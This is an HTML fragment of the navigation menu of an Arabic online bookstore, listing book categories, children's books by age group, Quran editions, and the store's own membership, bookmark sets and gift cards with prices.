<li id="nav-menu-item-35407" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a3%d8%b0%d9%83%d8%a7%d8%b1-%d9%88%d8%a3%d8%af%d8%b9%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>أذكار وأدعية</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>التاريخ والدراسات التاريخية<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35436" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%ad%d8%b6%d8%a7%d8%b1%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>حضارات</span></a></li>
<li id="nav-menu-item-35439" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%af%d8%b1%d8%a7%d8%b3%d8%a7%d8%aa-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>دراسات تاريخية</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%a7%d9%84%d8%b3%d9%8a%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d8%b0%d9%83%d8%b1%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>السير والمذكرات<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35419" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%b3%d9%8a%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d8%b0%d9%83%d8%b1%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>السير والمذكرات</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d9%83%d8%aa%d8%a8-%d9%88%d8%aa%d8%b5%d9%86%d9%8a%d9%81%d8%a7%d8%aa-%d8%a7%d8%ae%d8%b1%d9%89/" class="cg-menu-link sub-menu-link"><span>كتب وتصنيفات اخرى<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-35430" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d9%86%d9%82%d8%af/" class="cg-menu-link sub-menu-link"><span>النقد</span></a></li>
<li id="nav-menu-item-35450" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b4%d8%b9%d8%b1/" class="cg-menu-link sub-menu-link"><span>شعر</span></a></li>
<li id="nav-menu-item-35453" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%b9%d9%86-%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8%d8%a9/" class="cg-menu-link sub-menu-link"><span>عن الكتب والكتابة</span></a></li>
<li id="nav-menu-item-35425" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d9%81%d9%86%d9%88%d9%86-%d9%88%d8%a7%d9%84%d9%85%d9%87%d9%86/" class="cg-menu-link sub-menu-link"><span>الفنون والمهن</span></a></li>
<li id="nav-menu-item-35410" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%a3%d8%b7%d8%a7%d9%84%d8%b3/" class="cg-menu-link sub-menu-link"><span>الأطالس</span></a></li>
<li id="nav-menu-item-35427" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d9%82%d9%88%d8%a7%d9%85%d9%8a%d8%b3/" class="cg-menu-link sub-menu-link"><span>القواميس</span></a></li>
<li id="nav-menu-item-35428" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>المجموعات</span></a></li>
<li id="nav-menu-item-35411" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag" ><a href="https://naibook.com/product-tag/%d8%a7%d9%84%d8%a3%d8%b9%d9%85%d8%a7%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d9%88%d8%b3%d9%88%d8%b9%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>الأعمال الكاملة والموسوعية</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/" class="cg-menu-link sub-menu-link"><span>تصفح جميع الكتب والروايات<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-35392" class="full-width menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link main-menu-link"><span>مكتبة الأطفال والناشئة</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link sub-menu-link"><span>البحث بحسب الفئة العمرية</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15931" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/%d8%ad%d8%af%d9%8a%d8%ab%d9%8a-%d8%a7%d9%84%d9%88%d9%84%d8%a7%d8%af%d8%a9/" class="cg-menu-link sub-menu-link"><span>حديثي الولادة</span></a></li>
<li id="nav-menu-item-15926" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/6-%d8%a3%d8%b4%d9%87%d8%b1/" class="cg-menu-link sub-menu-link"><span>+6 أشهر</span></a></li>
<li id="nav-menu-item-15924" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/1-2-%d8%b3%d9%86%d8%a9/" class="cg-menu-link sub-menu-link"><span>1 &#8211; 2 سنة</span></a></li>
<li id="nav-menu-item-15927" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/2-3-%d8%b3%d9%86%d8%a9/" class="cg-menu-link sub-menu-link"><span>2 &#8211; 3 سنة</span></a></li>
<li id="nav-menu-item-15925" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/3-4-%d8%b3%d9%86%d8%a9/" class="cg-menu-link sub-menu-link"><span>3 &#8211; 4 سنة</span></a></li>
<li id="nav-menu-item-15928" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/4-6-%d8%b3%d9%86%d8%a9/" class="cg-menu-link sub-menu-link"><span>4 &#8211; 6 سنة</span></a></li>
<li id="nav-menu-item-15929" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/6-8-%d8%b3%d9%86%d8%a9/" class="cg-menu-link sub-menu-link"><span>6 &#8211; 8 سنة</span></a></li>
<li id="nav-menu-item-15930" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/8-12-%d8%b3%d9%86%d8%a9/" class="cg-menu-link sub-menu-link"><span>8 &#8211; 12 سنة</span></a></li>
<li id="nav-menu-item-15932" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/%d9%83%d8%aa%d8%a8-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%a3%d8%b9%d9%85%d8%a7%d8%b1-12/" class="cg-menu-link sub-menu-link"><span>كتب تناسب أعمار +12</span></a></li>
<li id="nav-menu-item-15933" class="menu-item menu-item-type-taxonomy menu-item-object-pa_age-category" ><a href="https://naibook.com/age-category/%d9%83%d8%aa%d8%a8-%d8%aa%d9%86%d8%a7%d8%b3%d8%a8-%d8%a3%d8%b9%d9%85%d8%a7%d8%b1-14/" class="cg-menu-link sub-menu-link"><span>كتب تناسب أعمار +14</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-35391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link sub-menu-link"><span>البحث بحسب تصنيفات المنتج</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%86%d8%a7%d8%b4%d8%a6%d8%a9/%d9%85%d9%86%d8%a7%d9%87%d8%ac-%d9%85%d8%aa%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>مناهج متكاملة لتعليم اللغة العربية</span></a></li>
<li id="nav-menu-item-15258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%86%d8%a7%d8%b4%d8%a6%d8%a9/%d9%83%d8%aa%d8%a8-%d9%85%d8%aa%d9%86%d9%88%d8%b9%d8%a9-%d9%88%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9-%d9%84%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84/" class="cg-menu-link sub-menu-link"><span>كتب متنوعة وتعليمية للأطفال</span></a></li>
<li id="nav-menu-item-15257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%86%d8%a7%d8%b4%d8%a6%d8%a9/%d9%82%d8%b5%d8%b5-%d9%88%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%86%d8%a7%d8%b4%d8%a6%d8%a9/" class="cg-menu-link sub-menu-link"><span>قصص وكتب الأطفال والناشئة</span></a></li>
<li id="nav-menu-item-15256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%86%d8%a7%d8%b4%d8%a6%d8%a9/%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d9%88%d9%88%d8%b3%d8%a7%d8%a6%d9%84-%d8%aa%d8%b9%d9%84%d9%8a%d9%85%d9%8a%d8%a9/" class="cg-menu-link sub-menu-link"><span>ألعاب ووسائل تعليمية</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-15255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d9%85%d9%83%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d8%a3%d8%b7%d9%81%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%86%d8%a7%d8%b4%d8%a6%d8%a9/" class="cg-menu-link sub-menu-link"><span>تصفح جميع منتجات مكتبة الأطفال<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15260" class="full-width menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%85%d8%b5%d8%ad%d9%81-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%81/" class="cg-menu-link main-menu-link"><span>المصحف الشريف</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%85%d8%b5%d8%ad%d9%81-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%81/%d9%85%d8%b5%d8%a7%d8%ad%d9%81-%d8%a8%d8%b1%d9%88%d8%a7%d9%8a%d8%a9-%d8%ad%d9%81%d8%b5/" class="cg-menu-link sub-menu-link"><span>مصاحف برواية حفص<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-15263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%85%d8%b5%d8%ad%d9%81-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%81/%d9%85%d8%b5%d8%a7%d8%ad%d9%81-%d8%a8%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89/" class="cg-menu-link sub-menu-link"><span>مصاحف بروايات أخرى<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-15265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%85%d8%b5%d8%ad%d9%81-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%81/%d9%85%d8%b5%d8%a7%d8%ad%d9%81-%d9%85%d9%84%d9%88%d9%86%d8%a9/" class="cg-menu-link sub-menu-link"><span>مصاحف ملونة<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-15262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%85%d8%b5%d8%ad%d9%81-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%81/%d9%85%d8%b5%d8%a7%d8%ad%d9%81-%d8%a7%d9%84%d8%aa%d8%ac%d9%88%d9%8a%d8%af/" class="cg-menu-link sub-menu-link"><span>مصاحف التجويد<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-15261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://naibook.com/product-category/%d8%a7%d9%84%d9%85%d8%b5%d8%ad%d9%81-%d8%a7%d9%84%d8%b4%d8%b1%d9%8a%d9%81/%d9%85%d8%aa%d8%b9%d9%84%d9%82%d8%a7%d8%aa-%d9%85%d8%b5%d8%a7%d8%ad%d9%81/" class="cg-menu-link sub-menu-link"><span>متعلقات مصاحف<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-22318" class="full-width menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product-category/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d9%86%d8%a7/" class="cg-menu-link main-menu-link"><span>منتجات خاصة بنا</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15275" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product/%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-%d9%86%d8%a7%d9%8a/" class="cg-menu-link sub-menu-link"><span>عضوية ناي<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-19956" class="menu-item-product menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-13534 status-publish first instock product_cat-4353 product_cat-4173 has-post-thumbnail virtual sold-individually taxable purchasable product-type-simple">
	<div class="commercekit-wishlist mini" data-product-id="13534"><a href="#" class="commercekit-save-wishlist" data-product-id="13534" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://naibook.com/product/%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-%d9%86%d8%a7%d9%8a/" title="عضوية ناي" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="ckit-badge_wrapper "><span class="ckit-badge" style="background-color: #e21e1d; color: #ffffff;">الأكثر تداولاً على الموقع</span></div><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Nai-bookstore-product-nai-membership.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="عضوية ناي" decoding="async" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Nai-bookstore-product-nai-membership.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Nai-bookstore-product-nai-membership.jpg?zoom=2&amp;resize=300%2C450&amp;ssl=1 600w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Nai-bookstore-product-nai-membership.jpg?zoom=3&amp;resize=300%2C450&amp;ssl=1 900w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Untitled-image-product-notecustomer.webp?resize=300%2C450&amp;ssl=1" class="gallery-image" alt="" loading="lazy" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Untitled-image-product-notecustomer.webp?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Untitled-image-product-notecustomer.webp?zoom=2&amp;resize=300%2C450&amp;ssl=1 600w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/01/Untitled-image-product-notecustomer.webp?zoom=3&amp;resize=300%2C450&amp;ssl=1 900w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://naibook.com/product/%d8%b9%d8%b6%d9%88%d9%8a%d8%a9-%d9%86%d8%a7%d9%8a/" aria-label="عضوية ناي" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">عضوية ناي</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>13,69&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></span>
<a href="/product/%D8%A7%D9%84%D8%B5%D8%A8%D9%8A-%D8%B0%D9%88-%D8%A7%D9%84%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7-%D8%A7%D9%84%D9%85%D9%82%D9%84%D9%85%D8%A9/?add-to-cart=13534" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13534" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13534" data-product_sku="GC-001" aria-label="إضافة إلى عربة التسوق: &quot;عضوية ناي&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;عضوية ناي&quot; إلى عربة التسوق لديك" role="button">إضافة إلى السلة</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13534" class="screen-reader-text">
			</span>
</div></li>
</ul>
</div></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-22320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/product/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d9%86%d8%a7%d9%8a-%d8%a7%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-1-5/" class="cg-menu-link sub-menu-link"><span>فواصل ناي</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15741" class="menu-item-product menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-22310 status-publish first instock product_cat-4353 has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="commercekit-wishlist mini" data-product-id="22310"><a href="#" class="commercekit-save-wishlist" data-product-id="22310" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://naibook.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d9%85%d9%86-%d9%86%d8%a7%d9%8a-5-%d9%81%d9%88%d8%a7%d8%b5%d9%84/" title="مجموعة فواصل الكتاب من ناي &#8211; 5 فواصل" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-25%</span><div class="ckit-badge_wrapper "><span class="ckit-badge" style="background-color: #e21e1d; color: #ffffff;">الأكثر تداولاً على الموقع</span></div><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/Nai-bookstore-product-fawaselnai.jpg?resize=300%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="مجموعة فواصل الكتاب من ناي - 5 فواصل" decoding="async" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/Nai-bookstore-product-fawaselnai.jpg?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/Nai-bookstore-product-fawaselnai.jpg?zoom=2&amp;resize=300%2C450&amp;ssl=1 600w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/Nai-bookstore-product-fawaselnai.jpg?zoom=3&amp;resize=300%2C450&amp;ssl=1 900w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="450" src="https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/22.webp?resize=300%2C450&amp;ssl=1" class="gallery-image" alt="" loading="lazy" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/22.webp?resize=300%2C450&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/22.webp?zoom=2&amp;resize=300%2C450&amp;ssl=1 600w, https://i0.wp.com/naibook.com/wp-content/uploads/2021/11/22.webp?zoom=3&amp;resize=300%2C450&amp;ssl=1 900w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://naibook.com/product/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%84%d9%83%d8%aa%d8%a7%d8%a8-%d9%85%d9%86-%d9%86%d8%a7%d9%8a-5-%d9%81%d9%88%d8%a7%d8%b5%d9%84/" aria-label="مجموعة فواصل الكتاب من ناي &#8211; 5 فواصل" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">مجموعة فواصل الكتاب من ناي &#8211; 5 فواصل</a></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>5,74&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></del> <span class="screen-reader-text">السعر الأصلي هو: 5,74&nbsp;$.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>4,31&nbsp;<span class="woocommerce-Price-currencySymbol">$</span></bdi></span></ins><span class="screen-reader-text">السعر الحالي هو: 4,31&nbsp;$.</span></span>
<a href="/product/%D8%A7%D9%84%D8%B5%D8%A8%D9%8A-%D8%B0%D9%88-%D8%A7%D9%84%D8%A8%D9%8A%D8%AC%D8%A7%D9%85%D8%A7-%D8%A7%D9%84%D9%85%D9%82%D9%84%D9%85%D8%A9/?add-to-cart=22310" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22310" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22310" data-product_sku="GC-002" aria-label="إضافة إلى عربة التسوق: &quot;مجموعة فواصل الكتاب من ناي - 5 فواصل&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;مجموعة فواصل الكتاب من ناي - 5 فواصل&quot; إلى عربة التسوق لديك" role="button">إضافة إلى السلة</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22310" class="screen-reader-text">
			</span>
</div></li>
</ul>
</div></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-19970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://naibook.com/sc_coupon_category-gift-card/" class="cg-menu-link sub-menu-link"><span>بطاقات الإهداء الذكية من ناي<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-22748" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product/%d8%a8%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%87%d8%af%d8%a7%d8%a1-25/" class="cg-menu-link sub-menu-link"><span>بطاقة إهداء 25</span></a></li>
<li id="nav-menu-item-26208" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product/%d8%a8%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%87%d8%af%d8%a7%d8%a1-50/" class="cg-menu-link sub-menu-link"><span>بطاقة إهداء 50</span></a></li>
<li id="nav-menu-item-26209" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://naibook.com/product/%d8%a8%d8%b7%d8%a7%d9%82%d8%a9-%d8%a7%d9%87%d8%af%d8%a7%d8%a1-100/" class="cg-menu-link sub-menu-link"><span>بطاقة إهداء 100</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-16003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link main-menu-link"><span>دور النشر والمؤلفين</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-15282" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://naibook.com/%d8%a7%d9%84%d9%83%d8%aa%d9%91%d8%a7%d8%a8-%d9%88%d8%a7%d9%84%d9%85%d8%a4%d9%84%d9%81%d9%8a%d9%86/" class="cg-menu-link sub-menu-link"><span>الكتاّب والمؤلفین<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-16004" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://naibook.com/%d8%af%d9%88%d8%b1-%d8%a7%d9%84%d9%86%d8%b4%d8%b1/" class="cg-menu-link sub-menu-link"><span>دور النشر<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="#" class="cg-menu-link main-menu-link"><span>من نحن؟</span></a><span class="caret"></span>
